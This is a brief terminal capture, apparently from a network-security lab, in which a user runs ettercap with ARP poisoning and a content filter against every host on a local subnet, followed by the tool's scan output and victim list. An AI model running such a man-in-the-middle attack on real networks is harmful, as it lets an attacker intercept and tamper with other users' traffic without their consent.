 admin@eve:~$ cd /tmp/
admin@eve:/tmp$ sudo ettercap -T -i eth1 -M arp -F whoami.ef
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Content filters loaded from whoami.ef...
Listening on:
eth1 → 2E:6A:70:67:53:7E
192.168.12.66/255.255.255.0
fe80::108f:a3ff:feb8:ef55/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/all/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)